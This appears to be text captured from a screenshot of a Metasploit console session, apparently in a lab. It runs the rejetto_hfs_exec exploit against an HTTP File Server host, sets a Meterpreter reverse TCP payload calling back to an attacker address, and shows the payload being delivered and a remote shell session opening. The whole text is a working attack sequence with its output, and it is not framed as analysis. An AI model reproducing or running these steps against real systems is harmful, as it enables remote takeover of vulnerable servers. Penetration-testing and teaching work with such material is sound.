 msf exploit(rejetto_hfs_exec) > set RHOST 192.168.10.111
RHOST => 192.168.10.111
msf exploit(rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf exploit(rejetto_hfs_exec) > set payload windows/meterpreter
/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(rejetto_hfs_exec) > set SRVHOST 192.168.10.112
SRVHOST => 192.168.10.112
msf exploit(rejetto_hfs_exec) > set LHOST 192.168.10.112
LHOST => 192.168.10.112
msf exploit(rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.10.112:4444
[*] Using URL: http://192.168.10.112:8080/EG2rUfq
[*] Server started.
[*] Sending a malicious request to /
[*] 192.168.10.111   rejetto_hfs_exec - 192.168.10.111:8080 - P
ayload request received: /EG2rUfq
[*] Sending stage (957487 bytes) to 192.168.10.111
[*] Meterpreter session 2 opened (192.168.10.112:4444 -> 192.16
8.10.111:49177) at 2017-02-15 01:40:19 +0530
[!] Tried to delete %TEMP%\hFjDlGivpCEbp.vbs, unknown result
[*] Server stopped.
meterpreter >